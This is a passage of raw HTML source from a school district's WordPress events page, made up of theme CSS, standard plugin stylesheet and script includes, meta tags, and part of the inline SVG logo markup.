var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-yellow-orange-gradient-background{background: var(--wp--preset--gradient--yellow-orange) !important;}.has-light-gray-white-gradient-background{background: var(--wp--preset--gradient--light-gray-white) !important;}.has-medium-dark-gray-gradient-background{background: var(--wp--preset--gradient--medium-dark-gray) !important;}.has-white-transparent-gradient-background{background: var(--wp--preset--gradient--white-transparent) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.solancosd.org/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1766673888' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.solancosd.org/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1766673888' type='text/css' media='all' />
<link rel='stylesheet' id='ui-font-css' href='https://www.solancosd.org/wp-content/plugins/wp-accessibility/toolbar/fonts/css/a11y-toolbar.css?ver=2.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-toolbar-css' href='https://www.solancosd.org/wp-content/plugins/wp-accessibility/toolbar/css/a11y.css?ver=2.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='ui-fontsize.css-css' href='https://www.solancosd.org/wp-content/plugins/wp-accessibility/toolbar/css/a11y-fontsize.css?ver=2.2.6' type='text/css' media='all' />
<style id='ui-fontsize.css-inline-css' type='text/css'>
html { --wpa-font-size: clamp( 24px, 1.5rem, 36px ); --wpa-h1-size : clamp( 48px, 3rem, 72px ); --wpa-h2-size : clamp( 40px, 2.5rem, 60px ); --wpa-h3-size : clamp( 32px, 2rem, 48px ); --wpa-h4-size : clamp( 28px, 1.75rem, 42px ); --wpa-sub-list-size: 1.1em; --wpa-sub-sub-list-size: 1em; } 
/*# sourceURL=ui-fontsize.css-inline-css */
</style>
<link rel='stylesheet' id='wpa-style-css' href='https://www.solancosd.org/wp-content/plugins/wp-accessibility/css/wpa-style.css?ver=2.2.6' type='text/css' media='all' />
<style id='wpa-style-inline-css' type='text/css'>
:root { --admin-bar-top : 7px; }
/*# sourceURL=wpa-style-inline-css */
</style>
<link rel='stylesheet' id='modulis-css' href='https://www.solancosd.org/wp-content/themes/solanco/assets/css/theme.css?ver=1.0.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.solancosd.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/js/tribe-common.js?ver=9c44e11f3503a33e9540" id="tribe-common-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/breakpoints.js?ver=4208de2df2852e0b91ec" id="tribe-events-views-v2-breakpoints-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.70.1_1766673888" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.70.1" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.solancosd.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.solancosd.org/wp-json/wp/v2/tribe_events/5542" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.solancosd.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.solancosd.org/?p=5542' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.solancosd.org"><link rel="alternate" href="https://www.solancosd.org/wp-json/tribe/events/v1/events/5542" />		<style type="text/css">
			
						
		</style>
		<script src="/wp-content/mu-plugins/captaincore-analytics.js" data-site="TPRYYHBP" defer></script>
<link rel="icon" href="https://www.solancosd.org/wp-content/uploads/2021/12/cropped-Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.solancosd.org/wp-content/uploads/2021/12/cropped-Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.solancosd.org/wp-content/uploads/2021/12/cropped-Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.solancosd.org/wp-content/uploads/2021/12/cropped-Favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#top [class*="gt_container"] { position: relative!important; }		</style>
		
</head>
<body class="wp-singular tribe_events-template-default single single-tribe_events postid-5542 wp-custom-logo wp-embed-responsive wp-theme-solanco preload tribe-events-page-template tribe-no-js tribe-filter-live metaslider-plugin events-single tribe-events-style-full tribe-events-style-theme">
		
<div id="page-wrapper">
	
	<div id="site-overlay"></div>
	
		
	<header id="top">
		
		<div class="nav-wrap">
				
			<div class="nav-header">
				
				<a class="site-logo" href="https://www.solancosd.org" rel="home">
						<div class="custom-logo-link">
		<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1000 1000" style="enable-background:new 0 0 1000 1000;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFC80E;}
	.st1{fill:#FFFFFF;}
</style>
<path class="st0" d="M500,42.7c252.5,0,457.3,204.7,457.3,457.3S752.5,957.3,500,957.3C247.5,957.3,42.7,752.5,42.7,500
	S247.5,42.7,500,42.7 M500,0c-67.5,0-133,13.2-194.6,39.3c-59.5,25.2-113,61.2-158.9,107.1c-45.9,45.9-82,99.4-107.1,158.9
	C13.2,367,0,432.5,0,500s13.2,133,39.3,194.6c25.2,59.5,61.2,113,107.1,158.9c45.9,45.9,99.4,82,158.9,107.1
	C367,986.8,432.5,1000,500,1000s133-13.2,194.6-39.3c59.5-25.2,113-61.2,158.9-107.1c45.9-45.9,82-99.4,107.1-158.9
	C986.8,633,1000,567.5,1000,500s-13.2-133-39.3-194.6c-25.2-59.5-61.2-113-107.1-158.9c-45.9-45.9-99.4-82-158.9-107.1
	C633,13.2,567.5,0,500,0L500,0z"/>
<path class="st1" d="M500,42.7c252.5,0,457.3,204.7,457.3,457.3S752.5,957.3,500,957.3C247.5,957.3,42.7,752.5,42.7,500
	S247.5,42.7,500,42.7"/>
<g>
	<path d="M709.2,353.4c0.7,0.8,1.7,1.3,2.7,1.3c0.8,0,1.5-0.2,2.1-0.8c1.5-1.2,1.7-3.3,0.5-4.8c-5.3-6.6-13.4-15.5-24.8-19
		c-0.3-0.8-0.8-1.7-1.6-2.6c-1.7-2-4.4-3.8-7.6-5.3c2.5-1.3,4.9-3.1,6.1-5.3c15.5-0.2,29.1,5,32.9,12.8c0.6,1.2,1.8,1.9,3.1,1.9
		c0.5,0,1-0.1,1.5-0.4c1.7-0.8,2.4-2.9,1.6-4.6c-5-10.1-20.7-16.7-38.9-16.6c-3-5.8-12.9-8.1-15.2-8.6c-5.2-1.1-10.5-1.1-15.7-0.2
		c0.3-1.8,0.4-3.7-0.5-5.2c-1.4-2.3-4.6-4.6-9.5-5.7c6.6-3.5,13-5.4,19.3-5.6c1.9-0.1,3.4-1.7,3.3-3.6c-0.1-1.9-1.7-3.3-3.6-3.3
		c-10.3,0.4-20.6,4.4-31.5,12.1c-3.4,0.5-7.2,1.4-11.3,2.9c-0.1-0.5-0.3-1.2-0.8-1.8c-1.2-1.6-3-1.8-3.7-1.9
		c-3.9-0.5-7.9-1.1-12-1.2c5.1-5.4,12.1-9.4,19-13c1.7-0.9,2.3-2.9,1.4-4.6c-0.9-1.7-2.9-2.3-4.6-1.4c-9.4,5-19,10.6-24.9,19.6
		c-5.9,1-11,3.3-14.8,6.8c-3.5-2.1-8.1-2.5-12.6-0.9c-3.2,1.1-12,6-17.6,10.6c-0.5-0.4-1-0.7-1.6-1c6.2-8.5,13.5-15.6,21.4-20.8
		c1.6-1,2-3.2,1-4.7c-1-1.6-3.2-2-4.7-1c-9.5,6.2-18.2,15-25.3,25.5c-0.1,0-0.2,0-0.3,0c-13.7,1.5-24.6,13.7-27.7,24.8l-1,0.3
		l0.1,0.4c-83,32.3-144.1,100.1-178.6,194.6c-0.4-19.2,1.9-38.2,7-57.2c2.7-10.2,6.3-20.4,10.7-30.6c3-3.4,23.3-25.1,64.9-53.3
		c32.9-22.3,50.5-52.7,49.1-59.5c-0.3-1.7-1.5-2.9-3.1-3.2c-2.6-0.5-5.3,1-11.5,10.2c-9.5,14.1-22.1,20.6-36.6,28.1
		c-7.7,4-16,8.2-24.6,14c12.1-15.8,26.1-31.6,42-47.3c4-0.5,7.8-1.8,11.3-3.8c3.4-1.9,6.4-4.5,8.9-7.5c0.1,0,0.1,0,0.2,0.1
		c5.3,0.8,10.7,1.2,16.1,1.2c2.2,0,4.4-0.1,6.6-0.2c4.6-0.3,9.8-0.9,14.3-3.6c4.4-2.6,7.2-7,7.7-11.4c8.3-1.2,23.5-4.8,31.8-11.5
		c1.5-1.2,1.7-3.3,0.5-4.8c-1.2-1.5-3.3-1.7-4.8-0.5c-6.4,5.2-20.2,9-28.8,10.1c-0.4-0.8-0.9-1.6-1.5-2.3c2.9-1.2,5.8-3,8.3-5.3
		c3-2.7,5.1-5.6,6.1-8.6c0.2,0,0.4,0,0.6,0c5.9,0,12.1-1.3,17.9-3.7c5.2-2.1,8.9-4.8,11.2-8.1c11.5-1.8,20.4-5.1,27.1-10.2
		c1.5-1.1,1.8-3.3,0.6-4.8c-1.2-1.5-3.3-1.8-4.8-0.6c-5.1,3.9-11.8,6.6-20.4,8.3c0.1-2-0.2-4.1-1-5.9c10.7-1.6,20-6.6,25.9-13.9
		c3.3-4.1,5.1-8.7,5.1-12.8c9.6-2.9,19.6-4,31.2-3.6c1.9,0,3.5-1.4,3.5-3.3c0.1-1.9-1.4-3.5-3.3-3.5c-12.9-0.4-23.9,1-34.6,4.3
		c-9.2-5.1-20.6-6.3-30.6-3.3c-8.8,2.7-15.8,7-20.6,12.8c0.1-2.7-0.3-5.4-1-8c0-0.2-0.1-0.4-0.2-0.7c8-6.3,16.7-9.9,27.1-11.3
		c1.9-0.2,3.2-2,2.9-3.8c-0.2-1.9-2-3.2-3.8-2.9c-12.1,1.6-22.2,6-31.5,13.5c-0.2,0-0.5-0.1-0.6-0.1c-8.2-0.7-16.6,1.3-23.6,5.6
		l-1.2,0.8c-5.2,3.2-10.5,6.6-13.8,12c-1-0.4-2-0.7-3.1-0.8c4.9-9.5,14.3-19.9,26.2-23.5c1.8-0.6,2.8-2.5,2.3-4.3
		c-0.6-1.8-2.5-2.8-4.3-2.3c-15.2,4.7-26.7,18.2-31.8,30.2c-9.3,1.6-17.3,7.7-20.7,15.9c-1.6,3.9-2.2,9.2-2.5,13.9
		c-0.7-0.1-1.4-0.1-2-0.1c-2.2,0-5.1,0.1-7.8,1.2c-7.5,3-10,11.5-11.2,17.6c-1.6,8-3,19.3,2.1,28.5c-19.9,19.3-54.9,57.2-79.6,105.3
		c-26.6,52-34.3,101.9-22.8,148.2c0.9,3.8,1.9,7.6,2.9,11.4c-0.3,1-0.5,2.1-0.8,3.1c-15-38.2-25.3-83.1-26.2-139
		c1.3,0.5,2.7,0.7,4.1,0.7c0.1,0,0.2,0,0.3,0c2.7-0.1,5.4-0.9,8.4-2.6c4.4-2.5,8.1-6,10.8-10.3c0.7-1.1,1.3-2.3,1.9-3.4
		c0.7-1.4,1.4-2.7,2.3-3.8c0.9-1.3,2.1-2.5,3.3-3.8c1.5-1.6,3.1-3.3,4.4-5.3c1.3-2,2.3-4.6,2.5-7.2c0.2,0,0.3-0.1,0.5-0.1
		c8.5-3.5,15.5-10.4,19.2-18.9c0.8-1.7,0-3.7-1.8-4.5c-1.7-0.8-3.7,0-4.5,1.8c-2.9,6.7-8.4,12.1-15,15c-0.3-0.4-0.5-0.8-0.9-1.2
		c-1.3-1.4-3-2.5-5-3c3-4,5.6-8.4,7.2-11.6c1.3-2.7,3-6.7,2.9-11c11.4-3.7,21.2-12.7,25.8-23.8c0.7-1.7-0.1-3.7-1.9-4.5
		c-1.8-0.7-3.7,0.1-4.5,1.9c-3.8,9.2-11.8,16.7-21.3,19.8c-0.5-0.9-1.2-1.8-1.9-2.5c3.7-3,7-6.6,10.1-10.1c1.1-1.2,2.1-2.3,3.2-3.5
		c6.6-7,10.2-15.2,10.2-23.2c0-1.3-0.1-2.6-0.4-3.7c10.8-6,19-16.8,21.6-28.9c0.4-1.8-0.8-3.7-2.6-4.1c-1.8-0.4-3.7,0.8-4.1,2.6
		c-2.2,10.1-9,19.2-18.1,24.3c-0.6-0.6-1.3-1.2-2.1-1.6c-0.5-0.3-1.1-0.5-1.6-0.7c6-8.5,8-19.5,5.2-30.1c-0.1-0.4-0.3-1.2-0.7-1.9
		c14.7-22.5,31.7-39.6,48.1-48.1c1.7-0.9,2.3-2.9,1.5-4.6c-0.9-1.7-2.9-2.3-4.6-1.5c-22.5,11.7-40.2,34.2-51.1,51
		c-1.1,0.1-2.3,0.4-3.6,0.9c-11.4,4.5-24.9,17.6-27,39.7c-0.8,0.2-1.6,0.5-2.4,0.8c0.1-1.7,0.1-3.4-0.1-5.1
		c-0.5-4.3-2.1-7.7-4.7-9.8c-0.4-0.4-0.9-0.7-1.4-1l4.4-11.4c1-2.5,1.9-4.9,3.2-7c4.7-8,14.3-15.4,21.8-19.2
		c1.7-0.9,2.4-2.9,1.5-4.6c-0.9-1.7-2.9-2.4-4.6-1.5c-7.7,3.9-18.8,12-24.6,21.8c-1.5,2.6-2.6,5.4-3.7,8l-4.7,12.2
		c-3.1,0.2-7.1,1.5-10.9,5c-5.8,5.4-12,16.9-9.3,40.6c-0.8,0-1.5,0.1-2.3,0.2c-2.1-11.7-3.3-24.8,1.3-35.9c0.7-1.7-0.1-3.7-1.8-4.5
		c-1.7-0.7-3.7,0.1-4.5,1.8c-5.8,13.7-3.8,29.3-1.2,42.7c0,0.1,0,0.1,0.1,0.2c-1.7,2.5-2.7,6-2.9,10.2c-0.2,4.9-0.3,10.8,0.4,16.2
		c-2-0.5-4.2-0.8-6.7-0.6c-2.1-11.4-1.1-23.3,0.4-35.4c0.2-1.9-1.1-3.6-3-3.8c-1.9-0.2-3.6,1.1-3.8,3c-1.5,13.2-2.7,26.1,0,38.9
		c-0.4,0.4-0.8,0.8-1.1,1.3c-3.9,5.4-2.3,14.5-1.4,18.1c1.7,6.9,5.6,12.4,10.3,18.5c2.2,2.8,6.7,6.6,10.2,8.7
		c0.3,2.1,0.9,4.1,1.8,6.1c0,0.1,0.1,0.1,0.1,0.2c-1.7,20.2-1.7,52.2,6.8,92.3c-22.2-21.4-34.5-44.6-38.4-72.3
		c-5.4-37.9-16.9-54.8-23.2-61.5c-1.2-1.3-3.5-3.7-6.2-2.1c-2.7,1.7-1.8,4.1,0.1,9.4c2.9,7.7,8.8,23.8,9.5,42.9
		c1.3,35.4,6.1,75.7,44.5,111.4c-5.6-0.2-11.4,1-17.1,4.3c-25.2,14.7-16,56.9-12.1,74.9l0.1,0.4c4.2,19.4,0.6,33.1-1.1,39.7
		c-0.9,3.6-1.6,6.2,0.9,7.7c0.7,0.4,1.3,0.6,1.9,0.6c1.8,0,3.4-1.4,4.6-2.4c18.2-15.7,17.8-32,15.4-62c-1.7-20.6,0.9-33.9,7.1-36.7
		c4.2-1.8,14.9-0.9,40.2,25.8c1.5,3.5,3.1,7,4.7,10.5c-5.8,34.8-8.8,72.1-8.8,111.5c0,8.4,10.9,18.2,18,18.2c2.7,0,4.3-1.2,5.2-2.2
		c1.2-1.4,1.8-3.3,1.8-5.7c0-28.9,1.4-56.5,4.2-82.7c25.9,44.6,62.8,92.7,115.1,142.1c4.5,4.2,10.9,6,16.8,6c2.7,0,5.3-0.4,7.6-1.1
		c4.4-1.3,7.1-3.8,7.8-7c0.5-2.1,0.2-5.2-3.7-8.7c-1.6-1.4-3.8-3.2-6.7-5.5c-12.8-10.3-37.7-30.3-66.8-65.2
		c40.4,33.6,97.3,59.3,176.6,80c0.7,0.2,1.4,0.3,2.1,0.3c7.2,0,17.3-7.9,22.7-14.1c4.8-5.5,6.5-10.1,5-13.6
		c-0.8-1.8-2.6-3.9-7.2-4.2c-68-3.9-125.6-23.5-171.4-58.1c-5.4-4.1-10.4-8.2-15.1-12.4c4.8-17.4,12.3-27.9,22.9-32.1
		c23.7-9.4,61,14.3,97,37.2c30.4,19.3,59.1,37.6,82.7,39.3c2.7,0.2,5.3,0.3,7.8,0.3c45.6,0,77.3-28.3,81.4-38
		c1.6-3.8-0.1-5.8-0.9-6.5c-2.4-2.2-6.2-1.5-12.5,2.1C653,716.8,581,707.9,517.8,672.5c-5-2.8-9.9-5.6-14.5-8.2
		c-37.4-21.2-64.4-36.6-87-29.9c-11.6,3.4-21.2,12.4-30,27.9c-7.3-9.1-13.6-18.3-18.8-27.2c-5-31.8,4.9-58.7,34.2-92.4
		c26-30,23.9-60.3,20.1-80.6c-0.7-3.6-1.4-7.7-5.1-7.7c0,0,0,0,0,0c-3.8,0-4.4,3.4-6.4,14.6c-2.4,13.2-6.4,35.3-15.1,46.6
		c-6.2,8-12.1,13.6-17.9,18.9c-12.9,12-24.2,22.6-30.8,54c-0.9-2.8-1.8-5.6-2.6-8.3c10.7-45.6,26.5-85.9,47.5-120.6
		c42.6-70.5,96.9-101.8,135-115.8c0.6,0.3,1,0.5,1.4,0.6c3.5,1.4,7.6,2.1,12,2.3c2.1,4.1,6.3,6.2,10.6,7.7c4,1.5,8.5,3,13.2,3
		c0.9,0,1.7-0.1,2.6-0.2c2.1-0.3,4.3-1,6.2-2.1c7.9,6.2,22.6,12.6,36,15.4c0.2,0,0.5,0.1,0.7,0.1c1.6,0,3-1.1,3.3-2.7
		c0.4-1.8-0.8-3.7-2.6-4c-11.8-2.5-25.2-8.1-32.3-13.4c1-1.5,1.7-3.2,1.9-5.1c0-0.2,0-0.3,0-0.5c4.2,2.6,8.7,5.1,13.5,6.8
		c3.9,1.4,7.8,2.1,11.5,2.1c2.5,0,4.8-0.3,7.1-1c0,0,0.1,0,0.1,0.1c10.9,4.3,21.2,10.1,30.6,17.3c0.6,0.5,1.3,0.7,2.1,0.7
		c1,0,2-0.5,2.7-1.3c1.1-1.5,0.9-3.6-0.6-4.8c-8.5-6.5-17.8-12-27.6-16.3c0,0,0,0,0,0c1.5-2,2-4.3,1.9-6.6
		c7,8.4,16.6,10.1,23.3,10.1c1.9,0,3.5-0.1,4.7-0.3c0.2,0,0.8-0.1,1.7-0.2c0.8,0.3,1.7,0.7,2.6,1.1c7.1,2.9,16.8,6.9,21.5,11.6
		c0.7,0.7,1.5,1,2.4,1c0.9,0,1.7-0.3,2.4-1c1.3-1.3,1.4-3.5,0-4.8c-4.6-4.7-12.1-8.3-19.1-11.2c1.1-0.8,2-1.7,2.3-2.8
		c0.2-0.8,0.2-1.7-0.1-2.7c1.2,0.1,2.4,0.2,3.6,0.2c1.8,0,3.6-0.1,5.7-0.3c8.8-0.9,14.2-2.6,16.8-5.4
		C695.4,339.3,702.1,344.6,709.2,353.4z M696.3,700c0.6-0.3,1.2-0.6,1.7-0.9c-8.3,10.2-39.3,33.2-80.4,30.3
		c-21.8-1.5-51.1-20.2-79.5-38.2c-1.7-1.1-3.3-2.1-5-3.2C594,716.9,657.7,722,696.3,700z M652.5,309.4
		C652.5,309.4,652.5,309.4,652.5,309.4c5.8-1.9,11.9-2.3,17.8-1.1c6.1,1.3,10.6,4.1,10.6,5.3c-0.5,1.8-7.5,4.8-10.1,5.2
		c-8.5,1.1-18.9,1.2-28.7,0.2c-0.1-0.1-0.2-0.2-0.3-0.3C647,316.1,650.4,312.4,652.5,309.4z M620.4,307.4c0.8-2.2,1.4-4.5,1.7-6.9
		c17.2-7,25.6-2.6,27.2-0.9c-0.1,2.4-3.5,11.2-14.5,14.6c-4.6-2.4-9.9-3.9-15.6-4.5C619.7,308.9,620.1,308.2,620.4,307.4z
		 M586,312.8c1.9-4,1.9-8.6,0.2-12.2c3.1-2.9,7.5-4.8,12.7-5.4c5.4-0.6,11,0,16.5,0.8c0.1,3.3-0.4,6.3-1.5,9
		c-2.5,6.5-11.7,11.6-19.1,12.6c-2-1.7-5-3.4-9.3-4C585.8,313.3,585.9,313,586,312.8z M553.1,316c0.2-0.7,0.6-2.1,0.8-3.8
		c3.5-3.8,14.6-10.3,17.5-11.3c2.8-1,5.8-0.7,7.4,0.8c2.1,1.9,2.2,5.6,1,8.1c-1.3,2.7-4,5.2-8,7.3c-6.5,3.3-13.9,4.7-21.1,3.9
		C552,318.9,552.7,317.1,553.1,316z M542.8,309.9c2-0.2,3.5-0.1,4.4,0.4c0,0.1,0,0.2,0,0.3c0,0,0,0.1,0,0.1
		c-0.1,1.5-0.7,4.4-2.6,7.3c-1.7,2.4-4.8,5.5-10.1,6c0,0,0,0-0.1,0c-3.8,0.4-8.1,1.1-12,1.9C525.9,318.3,533.7,310.9,542.8,309.9z
		 M418.4,363.7c10.4-5.4,19.9-10.3,28.2-17.7c-7.6,9.5-18.5,20.5-33,30.4c-24.5,16.6-41.5,30.9-52.3,40.7c4.5-8.5,9.5-17,15.1-25.5
		C391.3,377.7,405.7,370.3,418.4,363.7z M452,300.6c-1.9,5.9-6,11-11.4,14.1c-3.7,2.1-8,3.2-12.3,3.2c-1,0-2-0.1-3-0.2
		c0.1-1.3,0.3-2.6,0.5-3.8c1.4-6.9,5.5-13.4,11.9-18.2c2.3-1.7,6.7-4.5,11.2-3.8c0.9,0.2,1.7,0.4,2.2,0.8
		C453,294,452.9,297.6,452,300.6z M486.6,304.6c-3.2,1.9-7.3,2.4-11.2,2.7c-6.2,0.4-12.4,0.2-18.5-0.6c0.6-1.3,1.2-2.7,1.7-4.1
		c1.1-3.5,1.4-7.7,0-11.2c6.5-2.1,14.9-2.8,21.8-1.7c3.1,0.5,5.4,1.3,7.2,2.5c1.9,1.3,3.2,3.1,3.5,4.9
		C491.4,300.2,489,303.2,486.6,304.6z M498.8,279.6c-3.8,3.4-8.4,5.3-10.8,5.2c-1.9-0.8-4.1-1.4-6.7-1.9c-2.1-0.4-4.4-0.5-6.7-0.6
		c3-2.1,5.9-4.3,8.7-6.5c1.8-1.5,4.3-3.5,6.1-6.2c0,0,0.1,0,0.1,0c2.5-1.2,9.5-2,12.6,0c0.9,0.6,1.2,1.2,1.2,2.3
		C503.4,274.2,501.8,277.1,498.8,279.6z M520.7,238.2c0-0.5-0.1-1.5-0.5-2.6c3.7-6.6,10.3-11.4,19.7-14.2c8.2-2.5,17.5-1.5,25.1,2.6
		c0.1,2.7-1.2,5.9-3.6,8.9c-5.9,7.4-16.4,11.8-28,11.9c-2.5-0.6-5.1-0.5-7.2-0.4l-6,0.3C520.6,242.6,520.8,240.4,520.7,238.2z
		 M517.9,251.7l8.6-0.4c2.7-0.1,5.1-0.2,6.6,0.8c2.2,1.4,2.3,5.1,1,7.5c-1.4,2.6-4.3,4.8-8.7,6.6c-5.1,2.1-10.4,3.2-15.5,3.1
		c-0.6-2.1-1.9-4-3.8-5.3c2.7-1.7,5.6-3.7,7.5-5.9C515.3,256.2,516.8,254,517.9,251.7z M513.6,238.3c0.1,0,0.1,0,0.2,0
		c0,0.1,0,0.2,0,0.3c0.3,5.4-1.7,11-5.3,15c-2.9,3.2-9.2,6.6-12.2,8c-1.6,0-3.2,0.1-4.6,0.4c0-0.8,0-1.6,0-2.3
		c0-2.2-0.1-7.1-2.5-10.8C495,241.6,504.5,237.5,513.6,238.3z M489.2,226.6l1.2-0.8c5.7-3.6,12.6-5.2,19.3-4.6c0,0,0,0,0.1,0
		c0,0.1,0.1,0.2,0.1,0.3c0.9,3.2,1,6.6,0.3,9.8c-10.2,0.3-19.9,5.2-26.2,13.3c-1.7-0.5-3.3-0.6-4.8-0.5c-0.3-2.2-0.8-4.9-2-7
		C479.5,232.6,484.2,229.7,489.2,226.6z M478.6,251c1.2-0.1,2.7-0.2,3.7,0.3c1.7,0.9,2.5,3.5,2.6,8.4c0,1.6,0,3.3-0.4,4.6
		c-0.7,2.3-2.9,4.1-5.4,6.2c-8.3,6.6-17.3,13.2-27.4,14.9c0,0-0.1,0-0.1,0c-0.5-0.1-1-0.3-1.6-0.4c-0.3,0-0.6-0.1-0.9-0.1
		c0.9-2.2,1.6-4.6,1.9-7.1c0.1-0.6,0.1-1.2,0.1-1.8C453.1,263,464.9,252.2,478.6,251z M446.5,250.7c2.7-6.4,9.6-11.3,17.2-12
		c2.2-0.2,5.3-0.1,7.2,1.5c0.5,0.6,1.1,2.7,1.4,5c-11,2.8-20.4,10.6-25.2,20.6c-0.4-0.4-0.9-0.8-1.4-1.2c-0.4-0.3-0.9-0.6-1.3-0.8
		C444.7,259.5,445.2,254,446.5,250.7z M423.5,281.9c1.4-7.2,3.7-11.2,7-12.6c1.6-0.6,3.5-0.7,5.1-0.7c2,0,4.5,0.2,6.1,1.4
		c1.5,1.1,2.5,3.3,2.5,5.8c0,0,0,0,0,0c0,0.4,0,0.8-0.1,1.2c-0.3,3-1.7,6-3.1,8.8c-2.6,0.9-5.2,2.3-7.7,4.2
		c-4.3,3.3-7.8,7.2-10.3,11.5C421.3,295.1,422.4,287.6,423.5,281.9z M345.4,417.5c22.2-43.3,52.9-78.1,73-98.3c0,0.5,0,1,0,1.4
		l0.1,2.6l2.5,0.6c0.7,0.2,1.4,0.3,2.1,0.4c-20.8,21-38.2,42.1-52.2,63.2c-0.2,0.2-0.4,0.5-0.5,0.8c-9.5,14.4-17.3,28.9-23.6,43.4
		c-0.3,0.5-0.6,1-0.6,1.5c-15,35.2-20.7,70.6-17.1,106.8c-2.1,6.7-4.2,13.5-6.1,20.4C312.1,515.8,319.6,467.7,345.4,417.5z
		 M322.2,406c-1,1.5-2.3,2.9-3.6,4.3c-1.3,1.4-2.7,2.8-3.9,4.5c-1.1,1.5-1.9,3-2.7,4.5c-0.6,1-1.1,2-1.7,3c-2.1,3.3-5,6.1-8.4,8
		c-2,1.1-3.6,1.6-5.2,1.7c-1.1,0-2.1-0.3-2.9-0.8c3.7-5.1,5.4-11.3,6.7-17.3c0.2-0.9,0.3-1.8,0.5-2.7c3.8-4.4,9.4-8.6,11.8-10.2
		c1.7-1.2,3.7-2.5,5.8-2.9c1.7-0.3,3.4,0.1,4.2,1C324.3,400.8,323.6,403.9,322.2,406z M324,377c-3,6.1-7.4,12.3-11.4,16.1
		c-1.4,0.7-2.6,1.5-3.8,2.3c-1.6,1.1-4.5,3.3-7.6,6c-0.1-0.4-0.1-0.9-0.3-1.3c-0.4-1.5-1-3-1.8-4.4c4.8-9.8,10.4-19.6,15.3-26.3
		c3.1-4.2,5.8-6.2,8-5.8c2,0.4,3.4,2.7,3.7,4.8C326.6,371.4,325.1,374.8,324,377z M294.2,364.5c0.1-1.9,4-5.9,6.1-6.3
		c2.1-0.4,4.6,0.7,5.8,2.6c1.3,1.9,1.5,4.7,0.5,7c-0.2,0.4-0.3,0.9-0.3,1.3c-4,6.1-8.4,13.6-12.2,21.3c-1.2-0.7-2.6-1.2-4.1-1.5
		c-0.1,0-0.2,0-0.3,0c1.3-4.7,2.4-9.8,3.3-14.1l0.1-0.4C293.8,371.5,294.4,368.1,294.2,364.5z M346,323.2c0,6.2-2.9,12.7-8.3,18.4
		c-1.1,1.2-2.2,2.4-3.3,3.6c-3.8,4.2-7.7,8.4-12.2,11.5c-0.4,0-0.8,0-1.2,0c6-7.2,9.5-16.5,9.4-25.7c0-1.9-0.2-3.7-0.6-5.3
		c1.5-3.6,8.4-8.6,11.8-8.4c1.1,0.1,1.8,0.2,2.3,0.5C345.4,318.5,346,321.1,346,323.2z M342.8,283.1c0.6-0.2,1.1-0.4,1.4-0.4
		c2.7,10.4-0.4,21.6-7.9,28.6c-0.1,0.1-0.2,0.2-0.3,0.4c-3.6,1.5-7.3,4.2-9.9,7.3c-0.3-0.3-0.6-0.6-0.9-0.8c-1.4-1.1-3.1-1.7-5-2
